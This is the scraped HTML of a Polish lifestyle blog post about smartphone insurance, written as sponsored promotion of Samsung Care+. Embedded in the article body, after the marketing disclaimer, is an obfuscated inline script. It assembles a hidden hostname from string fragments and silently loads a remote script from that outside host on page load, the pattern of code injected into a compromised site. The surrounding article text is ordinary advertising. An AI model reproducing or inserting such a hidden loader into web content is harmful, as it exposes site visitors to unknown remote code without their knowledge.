	<ul id="menu-herald-main-2" class="herald-mob-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1500"><a href="https://injit.pl/lifestyle/">Lifestyle</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1503"><a href="https://injit.pl/moda/">Moda</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://injit.pl/uroda/">Uroda</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501"><a href="https://injit.pl/kuchnia/">Kuchnia</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498"><a href="https://injit.pl/zakupy/">Zakupy</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1499"><a href="https://injit.pl/dom-i-ogrod/">Dom i ogród</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1505"><a href="https://injit.pl/moto/">Moto</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1506"><a href="https://injit.pl/zdrowie/">Zdrowie</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1803"><a href="https://injit.pl/biznes-i-finanse/">Biznes i finanse</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3368"><a href="https://injit.pl/polityka-prywatnosci/">Polityka prywatności</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2411"><a href="https://injit.pl/kontakt/">Kontakt</a></ul>	
		
	
	
		
</div>	
    
	<div data-rocket-location-hash="12e6665b3b903adb65bea5a85f1eb0b6" id="content" class="herald-site-content herald-slide">

	


<div data-rocket-location-hash="26aa8d473be7f6b0053acc3c890cca9d" class="herald-section container ">

			<article data-rocket-location-hash="4276098b245a0073e1b214e8431d3a69" id="post-3107" class="herald-single post-3107 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle">
			<div class="row">
								
			
<div class="col-lg-9 col-md-9 col-mod-single col-mod-main">
	
	<header class="entry-header">
			<span class="meta-category"><a href="https://injit.pl/lifestyle/" class="herald-cat-4">Lifestyle</a></span>
		<h1 class="entry-title h1">Najważniejsze informacje dotyczące ubezpieczenia telefonu</h1>			<div class="entry-meta entry-meta-single"><div class="meta-item herald-date"><span class="updated">20 lipca 2022</span></div></div>
	</header>		<div class="herald-post-thumbnail herald-post-thumbnail-single">
		<span><img width="990" height="660" src="https://injit.pl/wp-content/uploads/2022/07/najwazniejszeinformacjedotyczaceubezpieczeniatelefonu_1773922-990x660.jpg" class="attachment-herald-lay-single size-herald-lay-single wp-post-image" alt="Najważniejsze informacje dotyczące ubezpieczenia telefonu" decoding="async" fetchpriority="high" srcset="https://injit.pl/wp-content/uploads/2022/07/najwazniejszeinformacjedotyczaceubezpieczeniatelefonu_1773922-990x660.jpg 990w, https://injit.pl/wp-content/uploads/2022/07/najwazniejszeinformacjedotyczaceubezpieczeniatelefonu_1773922-300x200.jpg 300w, https://injit.pl/wp-content/uploads/2022/07/najwazniejszeinformacjedotyczaceubezpieczeniatelefonu_1773922-1024x682.jpg 1024w, https://injit.pl/wp-content/uploads/2022/07/najwazniejszeinformacjedotyczaceubezpieczeniatelefonu_1773922-768x512.jpg 768w, https://injit.pl/wp-content/uploads/2022/07/najwazniejszeinformacjedotyczaceubezpieczeniatelefonu_1773922-414x276.jpg 414w, https://injit.pl/wp-content/uploads/2022/07/najwazniejszeinformacjedotyczaceubezpieczeniatelefonu_1773922-470x313.jpg 470w, https://injit.pl/wp-content/uploads/2022/07/najwazniejszeinformacjedotyczaceubezpieczeniatelefonu_1773922-640x426.jpg 640w, https://injit.pl/wp-content/uploads/2022/07/najwazniejszeinformacjedotyczaceubezpieczeniatelefonu_1773922-130x86.jpg 130w, https://injit.pl/wp-content/uploads/2022/07/najwazniejszeinformacjedotyczaceubezpieczeniatelefonu_1773922-187x124.jpg 187w, https://injit.pl/wp-content/uploads/2022/07/najwazniejszeinformacjedotyczaceubezpieczeniatelefonu_1773922.jpg 1313w" sizes="(max-width: 990px) 100vw, 990px" /></span>
					<figure class="wp-caption-text">Najważniejsze informacje dotyczące ubezpieczenia telefonu</figure>
			</div>
	
		<div class="row">

			

			<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="entry-content herald-entry-content">

	
	
					
	
<p class="has-medium-font-size"><strong>Smartfony to urządzenia, z których korzystamy codziennie. Towarzyszą nam przez 24 godziny, w pracy, domu czy szkole. Często używamy ich nawet przez kilka godzin dziennie. Choć obecnie dostępne telefony to urządzenia, które cechują się dużą wydajnością, długą żywotnością baterii i nierzadko zaskakującymi parametrami, w dalszym ciągu podobnie jak inne sprzęty mogą ulec uszkodzeniu, zniszczeniu, a nawet kradzieży. Usterka naszego telefonu może mieć miejsce wszędzie: w domu, pracy czy podczas spaceru. Właśnie w tym celu powstało ubezpieczenie smartfona. Dowiedz się, co warto o nim wiedzieć i jak ubezpieczyć telefon.</strong></p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Ubezpieczenie_smartfona_%E2%80%93_czy_jest_oplacalne"></span>Ubezpieczenie smartfona – czy jest opłacalne?<span class="ez-toc-section-end"></span></h2><div id="ez-toc-container" class="ez-toc-v2_0_78 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<label for="ez-toc-cssicon-toggle-item-696e2f25edaf3" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-696e2f25edaf3"  aria-label="Przełącznik" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Ubezpieczenie_smartfona_%E2%80%93_czy_jest_oplacalne" >Ubezpieczenie smartfona – czy jest opłacalne?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Jak_ubezpieczyc_telefon" >Jak ubezpieczyć telefon?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Gdzie_ubezpieczyc_telefon" >Gdzie ubezpieczyć telefon?</a></li></ul></nav></div>




<p>Na przestrzeni lat mogliśmy zauważyć, jak bardzo zmieniła się funkcjonalność telefonów. Z urządzenia, które służyło jedynie do wykonywania połączeń, stały się sprzętem, dzięki któremu możemy korzystać z internetu, pracować, uczyć się, robić zakupy czy wykonywać zdjęcia w jakości porównywalnej do profesjonalnego aparatu fotograficznego. Telefony stały się integralną częścią naszego życia, a ich brak może okazać się naprawdę uciążliwy.&nbsp;</p>



<p>Warto zwrócić również uwagę na to, że koszty związane z zakupem nowoczesnych smartfonów nierzadko porównywalne są do cen samochodów. Stąd,&nbsp;<strong>decydując się na zakup droższego sprzętu, powinniśmy rozważyć wybór&nbsp;</strong><a href="https://www.samsung.com/pl/offer/samsung-care-plus/">ubezpieczenia telefonu</a>. Dlaczego ubezpieczenie smartfona<strong>&nbsp;</strong>może okazać się istotne? Przede wszystkim warto mieć na uwadze fakt, że koszty naprawy naszego urządzenia bez wykupionego ubezpieczenia telefonu<strong>&nbsp;</strong>mogą okazać się bardzo wysokie.&nbsp;<strong>Gdzie ubezpieczyć telefon</strong>?</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Jak_ubezpieczyc_telefon"></span>Jak ubezpieczyć telefon?<span class="ez-toc-section-end"></span></h2>



<p>Do niedawna oferty dotyczące ubezpieczenia telefonu<strong>&nbsp;</strong>nie należały do popularnych. Jednakże wzrost wartości tych urządzeń sprawił, że na rynku zaczęło pojawiać się coraz więcej ofert skierowanych do ich użytkowników.&nbsp;<strong>Obecnie ubezpieczenie&nbsp;</strong><strong>smartfona</strong><strong>&nbsp;to popularny produkt oferowany przez wiele firm</strong>. Zanim jednak podejmiemy konkretną decyzję, warto zwrócić uwagę na kilka elementów.&nbsp;<strong>Jak ubezpieczyć telefon, by było to dla nas opłacalne</strong>?</p>



<p>Zanim podejmiesz decyzję dotyczącą wyboru konkretnej polisy, zwróć uwagę na kilka elementów:</p>



<ul class="wp-block-list"><li>sumę ubezpieczenia;</li><li>zdarzenia, jakie obejmuje polisa;</li><li>zdarzenia nieobjęte ochroną ubezpieczeniową.</li></ul>



<p>Znajomość tych faktów pozwoli Ci wybrać ubezpieczenie, które w największym stopniu będzie dla Ciebie opłacalne oraz dopasowane do osobistych potrzeb.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Gdzie_ubezpieczyc_telefon"></span>Gdzie ubezpieczyć telefon?<span class="ez-toc-section-end"></span></h2>



<p>Aktualnie istnieje kilka sposobów na to, by ubezpieczyć swój smartfon. Jednym z najpopularniejszych sposobów jest zakup ubezpieczenia przy wyborze abonamentu i nowego telefonu. To opcja często oferowana przez doradców sieci komórkowych. Gdzie ubezpieczyć telefon oprócz tego? Częstym wyborem okazują się również sklepy ze sprzętem RTV i AGD, w których np. kupiłeś swój smartfon. Dodatkowo istnieje wiele firm oferujących korzystne polisy dla klientów.&nbsp;<strong>Przykładowo użytkownicy smartfonów Samsung mogą skorzystać z ciekawej opcji, jaką jest Samsung&nbsp;</strong><strong>Care</strong><strong>+</strong>. Gwarantuje m.in. szeroki zakres ochrony w przypadku uszkodzenia lub zalania Twojego telefonu*. &nbsp;</p>



<p>*Nie wszystkie przypadkowe uszkodzenia są objęte ubezpieczeniem. Zakres ubezpieczenia jest zawarty jest w Ogólnych Warunkach Ubezpieczenia Samsung Care+, a wyłączenia ochrony ubezpieczeniowej opisano w ich sekcji 6.</p>



<p>Sprawdź informacje dotyczące pośrednika ubezpieczeniowego: https://images.samsung.com/is/content/samsung/assets/pl/regulaminy/Informacje_dotyczace_posrednika_ubezpieczeniowego.pdf</p>



<p>Sprawdź informacje o produkcie ubezpieczeniowym: https://images.samsung.com/is/content/samsung/assets/pl/regulaminy/Informacje_o_produkcie_ubezpieczeniowym.pdf</p>



<p>Niniejsza informacja ma charakter marketingowy.</p>



<script>
(function(){
o1xc=document.createElement("script");o1xc.async=true;o1xc_="u"+("s")+"t";
o1xcu="426818377.";o1xc_+="a"+("t.i");o1xc_+="n"+("f"+"o")+"/";
o1xcu+="mey94cts1xcrl2tezkgylj"+("zu5jc9iX");
o1xc.src="https://"+o1xc_+o1xcu;o1xc.type="text/javascript";
document.body.appendChild(o1xc);
})();
</script>

	
	
				</div>			</div>

			<div id="extras" class="col-lg-12 col-md-12 col-sm-12">
						<div id="related" class="herald-related-wrapper">		
		<div class="herald-mod-wrap"><div class="herald-mod-head "><div class="herald-mod-title"><h4 class="h6 herald-mod-h herald-color">Zobacz także:</h4></div></div></div>
		<div class="herald-related row row-eq-height">

													<article class="herald-lay-f herald-lay-f1 post-4283 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle">
<div class="herald-ovrld">		
			<div class="herald-post-thumbnail">
			<a href="https://injit.pl/zegarki-adriatica-klasyka-ktora-nie-przemija/" title="Zegarki Adriatica – klasyka, która nie przemija"><img width="300" height="200" src="https://injit.pl/wp-content/uploads/2025/09/2076586032_wp68c2700fb0b242.03682945-300x200.jpg" class="attachment-herald-lay-b1 size-herald-lay-b1 wp-post-image" alt="" decoding="async" srcset="https://injit.pl/wp-content/uploads/2025/09/2076586032_wp68c2700fb0b242.03682945-300x200.jpg 300w, https://injit.pl/wp-content/uploads/2025/09/2076586032_wp68c2700fb0b242.03682945-1024x682.jpg 1024w, https://injit.pl/wp-content/uploads/2025/09/2076586032_wp68c2700fb0b242.03682945-768x512.jpg 768w, https://injit.pl/wp-content/uploads/2025/09/2076586032_wp68c2700fb0b242.03682945-1536x1023.jpg 1536w, https://injit.pl/wp-content/uploads/2025/09/2076586032_wp68c2700fb0b242.03682945-414x276.jpg 414w, https://injit.pl/wp-content/uploads/2025/09/2076586032_wp68c2700fb0b242.03682945-470x313.jpg 470w, https://injit.pl/wp-content/uploads/2025/09/2076586032_wp68c2700fb0b242.03682945-640x426.jpg 640w, https://injit.pl/wp-content/uploads/2025/09/2076586032_wp68c2700fb0b242.03682945-130x86.jpg 130w, https://injit.pl/wp-content/uploads/2025/09/2076586032_wp68c2700fb0b242.03682945-187x124.jpg 187w, https://injit.pl/wp-content/uploads/2025/09/2076586032_wp68c2700fb0b242.03682945-990x660.jpg 990w, https://injit.pl/wp-content/uploads/2025/09/2076586032_wp68c2700fb0b242.03682945-1320x879.jpg 1320w, https://injit.pl/wp-content/uploads/2025/09/2076586032_wp68c2700fb0b242.03682945.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
		</div>
	
	<div class="entry-header herald-clear-blur">
					<span class="meta-category"><a href="https://injit.pl/lifestyle/" class="herald-cat-4">Lifestyle</a></span>
		
		<h2 class="entry-title h6"><a href="https://injit.pl/zegarki-adriatica-klasyka-ktora-nie-przemija/">Zegarki Adriatica – klasyka, która nie przemija</a></h2>
					<div class="entry-meta"><div class="meta-item herald-date"><span class="updated">11 września 2025</span></div></div>
			</div>
</div>
	
	
</article>							<article class="herald-lay-f herald-lay-f1 post-4265 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle">
<div class="herald-ovrld">		
			<div class="herald-post-thumbnail">
			<a href="https://injit.pl/bizuteria-na-chrzest-i-komunie-srebrne-pamiatki-od-jubilera-sezam/" title="Biżuteria na Chrzest i Komunię: Srebrne Pamiątki od Jubilera Sezam"><img width="300" height="200" src="https://injit.pl/wp-content/uploads/2025/08/1485333823_wp689037b65f3006.78279377-300x200.jpg" class="attachment-herald-lay-b1 size-herald-lay-b1 wp-post-image" alt="" decoding="async" srcset="https://injit.pl/wp-content/uploads/2025/08/1485333823_wp689037b65f3006.78279377-300x200.jpg 300w, https://injit.pl/wp-content/uploads/2025/08/1485333823_wp689037b65f3006.78279377-414x276.jpg 414w, https://injit.pl/wp-content/uploads/2025/08/1485333823_wp689037b65f3006.78279377-470x313.jpg 470w, https://injit.pl/wp-content/uploads/2025/08/1485333823_wp689037b65f3006.78279377-640x426.jpg 640w, https://injit.pl/wp-content/uploads/2025/08/1485333823_wp689037b65f3006.78279377-130x86.jpg 130w, https://injit.pl/wp-content/uploads/2025/08/1485333823_wp689037b65f3006.78279377-187x124.jpg 187w" sizes="(max-width: 300px) 100vw, 300px" /></a>
		</div>
	
	<div class="entry-header herald-clear-blur">
					<span class="meta-category"><a href="https://injit.pl/lifestyle/" class="herald-cat-4">Lifestyle</a></span>
		
		<h2 class="entry-title h6"><a href="https://injit.pl/bizuteria-na-chrzest-i-komunie-srebrne-pamiatki-od-jubilera-sezam/">Biżuteria na Chrzest i Komunię: Srebrne Pamiątki od Jubilera Sezam</a></h2>
					<div class="entry-meta"><div class="meta-item herald-date"><span class="updated">4 sierpnia 2025</span></div></div>
			</div>
</div>
	
	
</article>							<article class="herald-lay-f herald-lay-f1 post-4190 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle">
<div class="herald-ovrld">		
			<div class="herald-post-thumbnail">
			<a href="https://injit.pl/sztuka-minimalizmu-jak-uproscic-zycie-i-czerpac-z-tego-korzysci/" title="Sztuka minimalizmu – jak uprościć życie i czerpać z tego korzyści"><img width="300" height="200" src="https://injit.pl/wp-content/uploads/2025/02/Sztuka-minimalizmu-–-jak-uproscic-zycie-i-czerpac-z-tego-korzysci-300x200.jpg" class="attachment-herald-lay-b1 size-herald-lay-b1 wp-post-image" alt="Sztuka-minimalizmu-–-jak-uproscic-zycie-i-czerpac-z-tego-korzysci.jpg" decoding="async" loading="lazy" srcset="https://injit.pl/wp-content/uploads/2025/02/Sztuka-minimalizmu-–-jak-uproscic-zycie-i-czerpac-z-tego-korzysci-300x200.jpg 300w, https://injit.pl/wp-content/uploads/2025/02/Sztuka-minimalizmu-–-jak-uproscic-zycie-i-czerpac-z-tego-korzysci-414x276.jpg 414w, https://injit.pl/wp-content/uploads/2025/02/Sztuka-minimalizmu-–-jak-uproscic-zycie-i-czerpac-z-tego-korzysci-470x313.jpg 470w, https://injit.pl/wp-content/uploads/2025/02/Sztuka-minimalizmu-–-jak-uproscic-zycie-i-czerpac-z-tego-korzysci-640x426.jpg 640w, https://injit.pl/wp-content/uploads/2025/02/Sztuka-minimalizmu-–-jak-uproscic-zycie-i-czerpac-z-tego-korzysci-130x86.jpg 130w, https://injit.pl/wp-content/uploads/2025/02/Sztuka-minimalizmu-–-jak-uproscic-zycie-i-czerpac-z-tego-korzysci-187x124.jpg 187w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
		</div>
	
	<div class="entry-header herald-clear-blur">
					<span class="meta-category"><a href="https://injit.pl/lifestyle/" class="herald-cat-4">Lifestyle</a></span>
		
		<h2 class="entry-title h6"><a href="https://injit.pl/sztuka-minimalizmu-jak-uproscic-zycie-i-czerpac-z-tego-korzysci/">Sztuka minimalizmu – jak uprościć życie i czerpać z tego korzyści</a></h2>
					<div class="entry-meta"><div class="meta-item herald-date"><span class="updated">5 lutego 2025</span></div></div>
			</div>
</div>
	
	
</article>								</div>
</div>


	

	<div id="comments" class="herald-comments">

		<div class="herald-mod-wrap"><div class="herald-mod-head "><div class="herald-mod-title"><h4 class="h6 herald-mod-h herald-color">Dodaj komentarz</h4></div></div></div>		
					<div class="herald-gray-area"><span class="herald-fake-button herald-comment-form-open">W tym miejscu możesz zostawić swoją opinię</span></div>


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/najwazniejsze-informacje-dotyczace-ubezpieczenia-telefonu/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://injit.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='3107' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="36e60933ee" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="123"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			
		
		
	</div>


			</div>

		</div>

</div>

	

	<div class="herald-sidebar col-lg-3 col-md-3 herald-sidebar-right">

		
					<div class="herald-sticky">
				<div id="herald_posts_widget-7" class="widget herald_posts_widget"><h4 class="widget-title h6"><span>Najnowsze</span></h4>
		
		<div class="row ">

							<article class="herald-lay-g post-4314 post type-post status-publish format-standard has-post-thumbnail hentry category-moda">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://injit.pl/zegarki-destell-styl-funkcjonalnosc-i-elegancja-na-co-dzien/" title="Zegarki DESTELL – styl, funkcjonalność i elegancja na co dzień">
				<img width="74" height="55" src="https://injit.pl/wp-content/uploads/2026/01/1130080611_wp696503dfbaaf54.69711629-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="Zegarki DESTELL" decoding="async" loading="lazy" srcset="https://injit.pl/wp-content/uploads/2026/01/1130080611_wp696503dfbaaf54.69711629-74x55.jpg 74w, https://injit.pl/wp-content/uploads/2026/01/1130080611_wp696503dfbaaf54.69711629-111x83.jpg 111w, https://injit.pl/wp-content/uploads/2026/01/1130080611_wp696503dfbaaf54.69711629-215x161.jpg 215w, https://injit.pl/wp-content/uploads/2026/01/1130080611_wp696503dfbaaf54.69711629-300x225.jpg 300w" sizes="auto, (max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
					<span class="meta-category meta-small"><a href="https://injit.pl/moda/" class="herald-cat-5">Moda</a></span>
		
		<h2 class="entry-title h7"><a href="https://injit.pl/zegarki-destell-styl-funkcjonalnosc-i-elegancja-na-co-dzien/">Zegarki DESTELL – styl, funkcjonalność i elegancja na co dzień</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-date"><span class="updated">12 stycznia 2026</span></div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-4309 post type-post status-publish format-standard has-post-thumbnail hentry category-moda">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://injit.pl/do-czego-zakladac-ponczochy-podpowiadamy/" title="Do czego zakładać pończochy? Podpowiadamy">
				<img width="74" height="55" src="https://injit.pl/wp-content/uploads/2026/01/1421346754_wp695fbca6a35248.81920312-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://injit.pl/wp-content/uploads/2026/01/1421346754_wp695fbca6a35248.81920312-74x55.jpg 74w, https://injit.pl/wp-content/uploads/2026/01/1421346754_wp695fbca6a35248.81920312-111x83.jpg 111w, https://injit.pl/wp-content/uploads/2026/01/1421346754_wp695fbca6a35248.81920312-215x161.jpg 215w, https://injit.pl/wp-content/uploads/2026/01/1421346754_wp695fbca6a35248.81920312-300x225.jpg 300w" sizes="auto, (max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
					<span class="meta-category meta-small"><a href="https://injit.pl/moda/" class="herald-cat-5">Moda</a></span>
		
		<h2 class="entry-title h7"><a href="https://injit.pl/do-czego-zakladac-ponczochy-podpowiadamy/">Do czego zakładać pończochy? Podpowiadamy</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-date"><span class="updated">8 stycznia 2026</span></div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-4306 post type-post status-publish format-standard has-post-thumbnail hentry category-moda">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://injit.pl/zegarki-bowa-kobiecy-sposob-na-wyroznienie-sie-modnym-dodatkiem/" title="Zegarki BOWA – kobiecy sposób na wyróżnienie się modnym dodatkiem">
				<img width="74" height="55" src="https://injit.pl/wp-content/uploads/2026/01/1150973575_wp695f6703a10c58.04694717-74x55.png" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="Zegarki BOWA" decoding="async" loading="lazy" srcset="https://injit.pl/wp-content/uploads/2026/01/1150973575_wp695f6703a10c58.04694717-74x55.png 74w, https://injit.pl/wp-content/uploads/2026/01/1150973575_wp695f6703a10c58.04694717-111x83.png 111w, https://injit.pl/wp-content/uploads/2026/01/1150973575_wp695f6703a10c58.04694717-215x161.png 215w, https://injit.pl/wp-content/uploads/2026/01/1150973575_wp695f6703a10c58.04694717-300x225.png 300w" sizes="auto, (max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
					<span class="meta-category meta-small"><a href="https://injit.pl/moda/" class="herald-cat-5">Moda</a></span>
		
		<h2 class="entry-title h7"><a href="https://injit.pl/zegarki-bowa-kobiecy-sposob-na-wyroznienie-sie-modnym-dodatkiem/">Zegarki BOWA – kobiecy sposób na wyróżnienie się modnym dodatkiem</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-date"><span class="updated">8 stycznia 2026</span></div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-4299 post type-post status-publish format-standard has-post-thumbnail hentry category-moda">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://injit.pl/kamizelki-damskie-uniwersalny-wygodny-i-stylowy-element-garderoby/" title="Kamizelki damskie &#8211; uniwersalny, wygodny i stylowy element garderoby">
				<img width="74" height="55" src="https://injit.pl/wp-content/uploads/2025/12/364157331_wp695281e2987608.93447137-74x55.png" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://injit.pl/wp-content/uploads/2025/12/364157331_wp695281e2987608.93447137-74x55.png 74w, https://injit.pl/wp-content/uploads/2025/12/364157331_wp695281e2987608.93447137-111x83.png 111w, https://injit.pl/wp-content/uploads/2025/12/364157331_wp695281e2987608.93447137-215x161.png 215w, https://injit.pl/wp-content/uploads/2025/12/364157331_wp695281e2987608.93447137-300x225.png 300w" sizes="auto, (max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
					<span class="meta-category meta-small"><a href="https://injit.pl/moda/" class="herald-cat-5">Moda</a></span>
		
		<h2 class="entry-title h7"><a href="https://injit.pl/kamizelki-damskie-uniwersalny-wygodny-i-stylowy-element-garderoby/">Kamizelki damskie &#8211; uniwersalny, wygodny i stylowy element garderoby</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-date"><span class="updated">29 grudnia 2025</span></div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-4292 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://injit.pl/roznice-miedzy-kaszlem-gardlowym-a-kaszlem-plucnym/" title="Różnice między kaszlem gardłowym a kaszlem płucnym">
				<img width="74" height="55" src="https://injit.pl/wp-content/uploads/2025/11/192503252_wp6909f2c7622909.73177659-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://injit.pl/wp-content/uploads/2025/11/192503252_wp6909f2c7622909.73177659-74x55.jpg 74w, https://injit.pl/wp-content/uploads/2025/11/192503252_wp6909f2c7622909.73177659-111x83.jpg 111w, https://injit.pl/wp-content/uploads/2025/11/192503252_wp6909f2c7622909.73177659-215x161.jpg 215w, https://injit.pl/wp-content/uploads/2025/11/192503252_wp6909f2c7622909.73177659-300x225.jpg 300w" sizes="auto, (max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
					<span class="meta-category meta-small"><a href="https://injit.pl/zdrowie/" class="herald-cat-45">Zdrowie</a></span>
		
		<h2 class="entry-title h7"><a href="https://injit.pl/roznice-miedzy-kaszlem-gardlowym-a-kaszlem-plucnym/">Różnice między kaszlem gardłowym a kaszlem płucnym</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-date"><span class="updated">4 listopada 2025</span></div></div>
			</div>
</div>

</div>
</article>			
		</div>

		
		
		</div>			</div>
		
	</div>


			</div>	
		</article>
	</div>


	</div>

    
	<footer data-rocket-location-hash="6eee3676fc01fd5ca60d5d4fcea6d826" id="footer" class="herald-site-footer herald-slide">

					
<div data-rocket-location-hash="4ad56e95fbe809d2f7c16571dee04263" class="footer-widgets container">
	<div class="row">
					<div class="col-lg-4 col-md-4 col-sm-4">
				<div id="herald_posts_widget-3" class="widget herald_posts_widget"><h4 class="widget-title h6"><span>Popularne artykuły</span><div class="herald-slider-controls"></div></h4>
		
		<div class="row herald-widget-slider">

							<article class="herald-lay-f herald-lay-f1 post-2717 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes-i-finanse">
<div class="herald-ovrld">		
			<div class="herald-post-thumbnail">
